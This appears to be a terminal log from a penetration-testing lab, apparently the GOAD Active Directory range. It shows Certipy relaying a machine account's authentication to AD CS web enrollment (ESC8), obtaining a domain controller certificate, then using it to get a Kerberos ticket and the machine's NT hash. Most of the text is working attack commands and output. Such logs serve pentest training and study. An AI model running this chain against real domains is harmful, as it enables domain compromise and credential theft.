 [Nov 20, 2023 - 01:33:29 (CET)] exegol-jorgps /workspace # certipy relay -target 192.168.56.23 -ca 192.168.56.23 -template DomainController
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.56.23/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
ESSOS\MEEREEN$
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainController'
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...
[Nov 20, 2023 - 01:34:09 (CET)] exegol-jorgps /workspace # certipy auth -pfx meereen.pfx -dc-ip 192.168.56.12
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: meereen$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got hash for 'meereen$@essos.local': aad3b435b51404eeaad3b435b51404ee:3e72d50cc92ce60b7980a93f5ec672d0